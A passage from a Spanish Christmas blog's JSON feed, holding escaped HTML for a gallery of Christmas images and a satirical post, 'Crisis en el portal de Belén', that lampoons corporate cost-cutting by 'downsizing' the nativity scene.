center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiY8nnT7EiNnA20Ux6pirCxI7d5QKktAulfvlwm3EOYxbKlhlklaL2TdCXPzDJFeJk89qMWdoGzrYX7mzqHzSBJSxrpLHlh3PfsBbND96laqYy9vhj5HvheKc0SQbgR6z7PoiUXb-BoKy6yPi1u5JRtPJYQ6mOR5So-hBFFEKaoAdz4RU-Rz-cD8ea6sQ=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"400\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiY8nnT7EiNnA20Ux6pirCxI7d5QKktAulfvlwm3EOYxbKlhlklaL2TdCXPzDJFeJk89qMWdoGzrYX7mzqHzSBJSxrpLHlh3PfsBbND96laqYy9vhj5HvheKc0SQbgR6z7PoiUXb-BoKy6yPi1u5JRtPJYQ6mOR5So-hBFFEKaoAdz4RU-Rz-cD8ea6sQ=w512-h640\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZpcD-Qbh6Jw7onmHogEGtR7vWCztmsumbZLI5_69Rvg7QPaNmMo-9v3grZAo9EU5jz2bw4rfQUobQwTKnRyOGCRUb_d7AFOddQAARgImr9WCI9AcEOJzJZ01LX6X-NYS3d7IkUSQrUiUqUlZ5wX2dRFFAOeXcj462Ml-W98MGg-I5NUy-il3u-BXP2Q=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"403\" data-original-width=\"500\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZpcD-Qbh6Jw7onmHogEGtR7vWCztmsumbZLI5_69Rvg7QPaNmMo-9v3grZAo9EU5jz2bw4rfQUobQwTKnRyOGCRUb_d7AFOddQAARgImr9WCI9AcEOJzJZ01LX6X-NYS3d7IkUSQrUiUqUlZ5wX2dRFFAOeXcj462Ml-W98MGg-I5NUy-il3u-BXP2Q=w640-h516\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUp513le4mWoKBFejOv775iSHqiLzrBTo-AOerjC1FHDoSc0UuZhsW2zkW3UnYmYjKXp9kA5v5R8Y2NUXvPjhJgepeQxDRIepePj3cfBUTPWx0MxGhoKY11Nuz3yV6BG8SZ4soIUmbIFgutnL80T-uoUWDy0atNTC5Ygxl4Y6wWeaPpoErPZgUBZ50ww=s490\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"431\" data-original-width=\"490\" height=\"562\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUp513le4mWoKBFejOv775iSHqiLzrBTo-AOerjC1FHDoSc0UuZhsW2zkW3UnYmYjKXp9kA5v5R8Y2NUXvPjhJgepeQxDRIepePj3cfBUTPWx0MxGhoKY11Nuz3yV6BG8SZ4soIUmbIFgutnL80T-uoUWDy0atNTC5Ygxl4Y6wWeaPpoErPZgUBZ50ww=w640-h562\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPbcKSIbYs7--7g6sgWhIRYEzkMgcKw7VaPW80Bc9dswwlnWSZRckhphLRKv5kJ6JoGBTbTIqaoB-Up09lqDOjQcRRIgdoxeDgiGK9lornjX3BeeioMEoBArbFFB2qWJDBRh5aj8XyKllnDZQg0wsEk0yMVepmjfwEHpa_JkapPe4GsCWB0yc7Lnt8-g=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"429\" data-original-width=\"500\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPbcKSIbYs7--7g6sgWhIRYEzkMgcKw7VaPW80Bc9dswwlnWSZRckhphLRKv5kJ6JoGBTbTIqaoB-Up09lqDOjQcRRIgdoxeDgiGK9lornjX3BeeioMEoBArbFFB2qWJDBRh5aj8XyKllnDZQg0wsEk0yMVepmjfwEHpa_JkapPe4GsCWB0yc7Lnt8-g=w640-h550\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYmEVFapB_0lXXYyPaCfwonzum0NuUsWdcTMsLH2fEM-CkUvE0BBgDRb39_be35ezeaaAhfjP1EoRoMe6y9yCjFspIlgJn-BT2Q7tpB_EZD6dIuVF2oFBwymAO795MwefCTgHN-odv02yM6PWETBy1ZPxWGW6qbaaGrdLZyH17PQl2TNKapFsvvwLKJw=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"431\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYmEVFapB_0lXXYyPaCfwonzum0NuUsWdcTMsLH2fEM-CkUvE0BBgDRb39_be35ezeaaAhfjP1EoRoMe6y9yCjFspIlgJn-BT2Q7tpB_EZD6dIuVF2oFBwymAO795MwefCTgHN-odv02yM6PWETBy1ZPxWGW6qbaaGrdLZyH17PQl2TNKapFsvvwLKJw=w552-h640\" width=\"552\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Earbol navidad dorado, imagen en PNG \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMB3HrcGxqSi1S0qdrlh0_wWG5I7nZMOBV3hLxn4Nbp7xlXedGyYnKB6xNW8qTsyc2JedEvd776XasOzJDzk6Vhnij6A5Q5SsUtKg9Nn5UNFstXgnM2aCVtHilCsFUAGkuPsAPzVKJk_nTuqjgIW4PH4ulSfRXVZc4767v5ZkO3vKrqkAtyYuNgFh44w=s476\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"476\" data-original-width=\"470\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMB3HrcGxqSi1S0qdrlh0_wWG5I7nZMOBV3hLxn4Nbp7xlXedGyYnKB6xNW8qTsyc2JedEvd776XasOzJDzk6Vhnij6A5Q5SsUtKg9Nn5UNFstXgnM2aCVtHilCsFUAGkuPsAPzVKJk_nTuqjgIW4PH4ulSfRXVZc4767v5ZkO3vKrqkAtyYuNgFh44w=w632-h640\" width=\"632\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiL7-6UzIdZSXLaqaWVU492vbNWxSQ97OFmDo15GRJun17rCagshE9JyazffiPE2rNpQrbaE2Ge6cFJ0HGY3wVHnzMPfmTInuaUl18LJJrm1S5dJ2nlOX8ji10SIXEUpoAUJexJ_hJKpTg9GmcWmWbrq4uxqzQBuatrihQSEUtpc82DsSJqht_VV75PiA=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"453\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiL7-6UzIdZSXLaqaWVU492vbNWxSQ97OFmDo15GRJun17rCagshE9JyazffiPE2rNpQrbaE2Ge6cFJ0HGY3wVHnzMPfmTInuaUl18LJJrm1S5dJ2nlOX8ji10SIXEUpoAUJexJ_hJKpTg9GmcWmWbrq4uxqzQBuatrihQSEUtpc82DsSJqht_VV75PiA=w580-h640\" width=\"580\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhCfh2OqgAy0EDQGbGT4PxkjYvFywLFyZu8UzUOYDOlor3Zrvqvq2PROxdaMTu09ilRFy_py5CDYJs1bTf2c_9kKd-jXlmfGEaCCuO18mgubFpakafI4dAsoIzM1xAC11Lsw5UzZyLvmhM2HFw_ILbK4vjbdZk_C98ihOYLFvn6UZoAW0WPuXY8loGpMA=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"463\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhCfh2OqgAy0EDQGbGT4PxkjYvFywLFyZu8UzUOYDOlor3Zrvqvq2PROxdaMTu09ilRFy_py5CDYJs1bTf2c_9kKd-jXlmfGEaCCuO18mgubFpakafI4dAsoIzM1xAC11Lsw5UzZyLvmhM2HFw_ILbK4vjbdZk_C98ihOYLFvn6UZoAW0WPuXY8loGpMA=w592-h640\" width=\"592\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg4yp9cysUtUqth5Zkx-fS8HGPS8bL-U3YTgzo-SHItFWNdGe69_oxmSWRCRPh8c8KX_dki3PK-v-cKL-fO9lNzQ8JHar7ZGEPTWnpOTO4yGSCasCRoMFUgcq64y8Azr6hNubnIs7JsrSrgkKRWDb7KjrJbb23vwzZwxLlo5nxBcfIMS6q0wHzuSGYiMA=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"472\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg4yp9cysUtUqth5Zkx-fS8HGPS8bL-U3YTgzo-SHItFWNdGe69_oxmSWRCRPh8c8KX_dki3PK-v-cKL-fO9lNzQ8JHar7ZGEPTWnpOTO4yGSCasCRoMFUgcq64y8Azr6hNubnIs7JsrSrgkKRWDb7KjrJbb23vwzZwxLlo5nxBcfIMS6q0wHzuSGYiMA=w604-h640\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRBsjCqEiQ5iAmwmzfw_SNt3NBCFPR9UkKrhs7IAUWACW9PtmOKazDdK8bEhn3IHRtQK-W9VvRkekwRqdgX4i7b6klLHTsmV5aSbNGcqbGfXFLMpT1cNM3y_rq8tGIiBpGmTc0oqWksPRHJ-UWe5bnIPLSkgJfJybO-i83ej1kkYArAi_U22FRVwAu6g=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"483\" data-original-width=\"500\" height=\"618\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRBsjCqEiQ5iAmwmzfw_SNt3NBCFPR9UkKrhs7IAUWACW9PtmOKazDdK8bEhn3IHRtQK-W9VvRkekwRqdgX4i7b6klLHTsmV5aSbNGcqbGfXFLMpT1cNM3y_rq8tGIiBpGmTc0oqWksPRHJ-UWe5bnIPLSkgJfJybO-i83ej1kkYArAi_U22FRVwAu6g=w640-h618\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgz85jd20fikxE9Yzooh-hYMHsd9HE_LMJyb9KPgUBcTdvs5jE3iU8ZUqf4enhE_vzlqEH2OkeLQlmyYGmXzWSopRia-EOUnU1mg-FPMGYyEcgN4NJkL4WLnYXUt5RWYMcYx0twZSedBc3sHWx013_30xpsBaL4AnVWPXEqwaGXXCtZv-E1-sIM4SIxOA=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"490\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgz85jd20fikxE9Yzooh-hYMHsd9HE_LMJyb9KPgUBcTdvs5jE3iU8ZUqf4enhE_vzlqEH2OkeLQlmyYGmXzWSopRia-EOUnU1mg-FPMGYyEcgN4NJkL4WLnYXUt5RWYMcYx0twZSedBc3sHWx013_30xpsBaL4AnVWPXEqwaGXXCtZv-E1-sIM4SIxOA=w628-h640\" width=\"628\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjpWzFFVvEwM6_7fi_YIN034YUFiP-YUSjIe-oJswrO8n60pepmjrgRE4xwe8CSO1QM9XSsGLxLUIGLlvuzOKlrexIDCzwGn1gdDeaCCdRpKdvWe0z-INvMvKf_UY4MnH-9ioQ6gwr8DUuoeFntQQqi2l1NYQKvltBWP_l0ArFcCkL4B1A5a0LU6Ea6A=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjpWzFFVvEwM6_7fi_YIN034YUFiP-YUSjIe-oJswrO8n60pepmjrgRE4xwe8CSO1QM9XSsGLxLUIGLlvuzOKlrexIDCzwGn1gdDeaCCdRpKdvWe0z-INvMvKf_UY4MnH-9ioQ6gwr8DUuoeFntQQqi2l1NYQKvltBWP_l0ArFcCkL4B1A5a0LU6Ea6A=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigjM_Khe3BvN7D2Jc20aj5pVOttR_4O81ObCQODtj1E9EBp8h4dOodYbOaQnlnsvaoYqIoBgKNXWe54Ehm398i8Y-wYvPHS4LINPA6eRx--rH5TIs9hz9bhJiTyDAltJ4e454vXilDbliCzXL7SiNygDi96Lsa3TgG0Tnq7AAFEQlSaaV-nTuaKVUn8A=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigjM_Khe3BvN7D2Jc20aj5pVOttR_4O81ObCQODtj1E9EBp8h4dOodYbOaQnlnsvaoYqIoBgKNXWe54Ehm398i8Y-wYvPHS4LINPA6eRx--rH5TIs9hz9bhJiTyDAltJ4e454vXilDbliCzXL7SiNygDi96Lsa3TgG0Tnq7AAFEQlSaaV-nTuaKVUn8A=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5z44ImJH2zJRJMEOUt_1eBZJKpKs5eG-74DWtN0GW99mdG5vMb6jjCUZ5npKZJwMFPJT2jUviFlnaHTApmTBRx6vtSMTv2_Y5I5hncwyoKi0eLDbPgbdSYNv0qMLBMyleSzfVejy0RPIET7VTplcR63LN3bF9L8_ahENCA38mbScO7FrXIYOzK233rw=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5z44ImJH2zJRJMEOUt_1eBZJKpKs5eG-74DWtN0GW99mdG5vMb6jjCUZ5npKZJwMFPJT2jUviFlnaHTApmTBRx6vtSMTv2_Y5I5hncwyoKi0eLDbPgbdSYNv0qMLBMyleSzfVejy0RPIET7VTplcR63LN3bF9L8_ahENCA38mbScO7FrXIYOzK233rw=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8kutkFz5rLx8CDrUu5kjR2iDSCW_uDo0JSzvnyyRWo9_LvwFZzTnZi0pBxlVqeqHjDWJGMzI3bVE-DfiI0E8MutYBK2nnB9lJhotujH0uzAt628Y59djBpF04_8oHr20KMv8KpaO03COI-zMznaqCKQCPtf9ux0Hf6Efs6HyYQSfl-0tXbn5v8er6Hw=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8kutkFz5rLx8CDrUu5kjR2iDSCW_uDo0JSzvnyyRWo9_LvwFZzTnZi0pBxlVqeqHjDWJGMzI3bVE-DfiI0E8MutYBK2nnB9lJhotujH0uzAt628Y59djBpF04_8oHr20KMv8KpaO03COI-zMznaqCKQCPtf9ux0Hf6Efs6HyYQSfl-0tXbn5v8er6Hw=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/2982009901048141806\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2015\/11\/imagenes-de-navidad-sin-texto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2982009901048141806"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2982009901048141806"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2015\/11\/imagenes-de-navidad-sin-texto.html","title":"Imágenes de Navidad  sin texto"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7mzCDFAuOdAee576fUGpapZbhUeV-qk20LNw-njlVBN-mcj9mbomINU4T8E3T-ElF9v7w3gG2rmvYB3e3Gw2VHjA2EN_gQCvp9n8e-zVxtVzZuGVgnVkHBAGQZrAVSpOD7VhtXpjmKjQ\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-7791059810513143480"},"published":{"$t":"2012-12-28T16:02:00.000-08:00"},"updated":{"$t":"2020-10-30T12:07:53.349-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"imagenes navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"texto de humor"}],"title":{"type":"text","$t":"Crisis en el portal de Belén, texto de humor"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Ch1 style=\"text-align: left;\"\u003E texto divertido de navidad crisis en el portal de belén\u003C\/h1\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh65wn18b7e0rMTyTRWsFFpNlR4HBsROAG_Kpy0AYnlMrjII7KyOxmd4scRgyNQhyphenhyphensHDojPRCkT924il4iqJEjHexQlo6dj718qmoiLB9Dl9kOJ28s_9QloDcl1cBWYGzNTB9yG9m6hJI\/s400\/feliz+a%25C3%25B1o+nuevo+%252861%2529.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003ECRISIS EN EL PORTAL DE BELÉN\u003C\/h2\u003E\u003Cbr \/\u003E1 .Hemos empezado a poner el belén en la oficina y, como estamos en crisis, hemos decidido… \u003Cbr \/\u003E2. El trabajo que hacen San José y la Virgen María en el portal puede ser desempeñado por una sola persona,y así evitamos una de las bajas (maternidad\/paternidad) \u003Cbr \/\u003E3. Por razones de paridad nos quedamos con la Virgen María y despedimos a San José (pese a su reconocida entrega a la empresa) \u003Cbr \/\u003E4. El niño Jesús, a pesar de su juventud, tiene mucho potencial. Además parece ser que su padre es un pez gordo. Le mantendremos como becario, sin sueldo, hasta que demuestre que es productivo. \u003Cbr \/\u003E5. En todos los belenes hay más pastores que ovejas… \u003Cbr \/\u003E6. Y esto no puede ser. Nos vemos obligados a deshacernos de todos los pastores, menos uno \u003Cbr \/\u003E7. Es sorprendente la cantidad de artesanos que hay en un belén: el herrero, el panadero, el carpintero, el tendero... pese a los escasos clientes que hay. \u003Cbr \/\u003E8. La decisión que hemos tomado es despedir a todos los artesanos. Es duro, pero no ha quedado otro remedio. \u003Cbr \/\u003E9. En su lugar hemos contratado a un tendero chino, que en un pequeño comercio venderá todos los objetos que elaboraban los artesanos (si el chino decide subcontratar menores para sacar el trabajo es un tema en el que no nos metemos, la libertad de empresa es lo que tiene). \u003Cbr \/\u003E10. Para aprovechar su conocida laboriosidad,el chino se hará cargo también de la posada \u003Cbr \/\u003E11. Se suprimen los trabajos de lavanderas, que eran ocupados siempre por mujeres. Cada uno se lavará su ropa, posibilitando la equiparación de sexos en cuestión de tareas domésticas \u003Cbr \/\u003E12. Suprimidos casi todos los pastores, no tiene sentido la figura de un ángel anunciador. \u003Cbr \/\u003E13. Sustituimos el Ángel por anuncios luminosos, en donde,además, podremos anunciar las ofertas del tendero chino. \u003Cbr \/\u003E14. A Herodes le mantenemos en su puesto, no es que haga mucho, pero manda, y no es cuestión de ponerse a despedir directivos. Guardias, nos quedamos con dos, por razones de seguridad \u003Cbr \/\u003E15. O mejor… sustituimos los dos guardias por “seguratas” de Prosegur Castillos, y nos ahorramos una pasta \u003Cbr \/\u003E16. Por supuesto con un solo rey es más que suficiente para llevar el oro, el incienso y la mirra. Así, eliminamos dos reyes, dos camellos y los pajes \u003Cbr \/\u003E17. Nos quedamos con el rey negro, para no ser acusados de racistas. Pero le obligaremos a trabajar sin darle de alta en la Seguridad Social (lo toma o lo deja) \u003Cbr \/\u003E18. Decidimos dejar tan solo el incienso,y vender el oro y la mirra, ya que debemos rentabilizar los activos de la empresa \u003Cbr \/\u003E19. La única función de la mula y el buey es dar calor, por suerte el Papa ya eliminó estas dos cargar inútiles del portal de Belén\u003Cbr \/\u003E20. Es sorprendente la cantidad de personas que componen un coro para dar ambiente al belén… \u003Cbr \/\u003E21. Todos despedidos,no podemos permitirnos gastos improductivos… \u003Cbr \/\u003E22. Y en su lugar pondremos la radio y abaratamos el ambiente musical \u003Cbr \/\u003E23. El belén queda de la siguiente manera: Un pastor con ovejas, un chino con un comercio\/posada, Herodes y dos guardas de seguridad, el rey negro (sin contrato laboral), la Virgen María y el niño. \u003Cbr \/\u003E24. …Espero haberos arrancado al menos una sonrisa en estos tiempos difíciles (¡para los de siempre!) ¡FELIZ SALIDA DE AÑO… Y DE CRISIS!\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLq0AzYtqtUFQhqUg_Jr5v49PQCBs6WMyU_bfAk916DTFzAUZ3AfFUv8k7ZVYtyBja3F6Li7OBkdysJoKWVRCWy9cStJIXzd2EgBepkpREnSJgAWwWfYYHdoJDD0GFZQ26gWoodm5a3Ss\/s1600-h\/feliz%2525202013%252520%2525283%252529%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"feliz 2013 (3)\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitycLgakL03C8xR1L48UXaDihwMkO22nW0Bg6GO3RWLmswTGeflXovug5PT9811alIYUCPmpOOo4zxmkxQYB5kVUkwWiZspOMAmGEwcjjhGdQPPHCZtlzrpPzc6Mkw7DQwZS89FajVKAc\/?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"feliz 2013 (3)\" width=\"516\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguMs78bNu09vW-al9gqoTvf_cTJ0pvVy-xQMGvMHoyeBaikYayS5cjFRy6AepoggSotYgAKllicu-i6Gdg_FT_r0-vxiY_wS-1WyY-SCC8Kcbw4L7dWHGq0qMAWENlwoZb09w_8R6KoRU\/s1600\/felia%25C3%25B1o+nuevo++%25288%2529.gif\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguMs78bNu09vW-al9gqoTvf_cTJ0pvVy-xQMGvMHoyeBaikYayS5cjFRy6AepoggSotYgAKllicu-i6Gdg_FT_r0-vxiY_wS-1WyY-SCC8Kcbw4L7dWHGq0qMAWENlwoZb09w_8R6KoRU\/s320\/felia%25C3%25B1o+nuevo++%25288%2529.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwpVhwweBg2bUFyiqDqIBCtKyY3cEn4Js4lx3KbHPK40l6-wjEywPx4R-mL59bZsZLh_9tVcAml68FZBY-AyZB3Bplhjz_mJz3jpW4XftGnS3voe64LwhEp9e9kXc0exq8nFuII7f4ERw\/s1600\/feliz+a%25C3%25B1o+nuevo+%252882%2529.gif\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"315\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwpVhwweBg2bUFyiqDqIBCtKyY3cEn4Js4lx3KbHPK40l6-wjEywPx4R-mL59bZsZLh_9tVcAml68FZBY-AyZB3Bplhjz_mJz3jpW4XftGnS3voe64LwhEp9e9kXc0exq8nFuII7f4ERw\/s400\/feliz+a%25C3%25B1o+nuevo+%252882%2529.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/7791059810513143480\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/12\/crisis-en-el-portal-de-belen-texto-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/7791059810513143480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/7791059810513143480"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2012\/12\/crisis-en-el-portal-de-belen-texto-de.html","title":"Crisis en el portal de Belén, texto de humor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh65wn18b7e0rMTyTRWsFFpNlR4HBsROAG_Kpy0AYnlMrjII7KyOxmd4scRgyNQhyphenhyphensHDojPRCkT924il4iqJEjHexQlo6dj718qmoiLB9Dl9kOJ28s_9QloDcl1cBWYGzNTB9yG9m6hJI\/s72-c\/feliz+a%25C3%25B1o+nuevo+%252861%2529.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-8777898990600462562"},"published":{"$t":"2010-09-21T17:44:00.003-07:00"},"updated":{"$t":"2020-10-26T02:59:55.952-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"frases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gifs feliz 